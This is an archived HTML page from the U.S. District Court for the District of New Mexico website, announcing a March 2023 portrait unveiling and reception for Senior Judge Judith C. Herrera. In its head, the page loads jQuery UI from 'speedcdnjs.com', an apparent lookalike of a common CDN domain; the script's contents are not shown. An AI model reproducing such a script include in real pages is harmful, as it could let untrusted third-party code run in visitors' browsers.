

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera
body_size: 5969
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera" />
<link rel="shortlink" href="/node/1158" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judicial Portrait Unveiling for Senior U.S. District Judge Judith C. Herrera | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1158 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YT2Kh0YnWFT24cyUGCUHLFY0OIVAUUaAffxa27eX06s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judicial Portrait Unveiling for Senior U.S. District Judge Judith C. Herrera            </h1>
          
                                        
                      <article about="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Judicial Portrait Unveiling for Senior U.S. District Judge Judith C. Herrera" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-03T00:00:00-07:00" class="date-display-single">Friday, February 3, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please join us for the official unveiling of the Honorable Judith C. Herrera’s Judicial Portrait on Friday, March 3rd from 3:00 p.m. to 5:00 p.m. in the Rio Grande Courtroom at the Pete V. Domenici United States Courthouse in Albuquerque, NM (333 Lomas Blvd NW, Third Floor). A reception hosted by the Federal Bench and Bar of the United States District Court for the District of New Mexico will follow the unveiling.</p>
<p>All members of the Federal Bench and Bar are cordially invited to attend; however, reservations are requested.  RSVP, if attending, to Cynthia Gonzales at (505) 348-2001, or by email to <a href="mailto:usdcevents@nmd.uscourts.gov">usdcevents@nmd.uscourts.gov</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-f598875ec9f7c1a126517a21e50f7b79">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (4)
          </li>
      <li><a href="/news/2025">2025</a>
              (43)
          </li>
      <li><a href="/news/2024">2024</a>
              (32)
          </li>
      <li><a href="/news/2023">2023</a>
              (43)
          </li>
      <li><a href="/news/2022">2022</a>
              (33)
          </li>
      <li><a href="/news/2021">2021</a>
              (31)
          </li>
      <li><a href="/news/2020">2020</a>
              (37)
          </li>
      <li><a href="/news/2019">2019</a>
              (33)
          </li>
      <li><a href="/news/2018">2018</a>
              (34)
          </li>
      <li><a href="/news/2017">2017</a>
              (36)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/judicial-portrait-unveiling-senior-us-district-judge-judith-c-herrera?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
